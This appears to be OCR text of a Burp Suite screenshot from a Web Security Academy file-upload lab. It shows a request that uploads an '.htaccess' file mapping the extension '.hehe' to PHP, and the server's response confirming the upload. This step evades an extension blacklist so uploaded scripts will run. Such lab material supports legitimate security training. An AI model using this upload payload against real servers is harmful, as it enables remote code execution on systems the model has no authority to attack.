 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
4 × 5 × 6 × ...
Send Cancel < > Target: https://0a5c00e40453bb72c0ab1da5008700c9.
Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5c00e40453bb72c0ab1da5008700c9.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytDJ4BUKCCB2mb1VH
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5c00e40453bb72c0ab1da5008700c9.web-security-academy.net
/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
24 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .hehe
28 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
33 Content-Disposition: form-data; name="csrf"
34
35 PzbSGEA08YmW62yRjLLUphSV0gU19Ww0
36 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 08:01:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>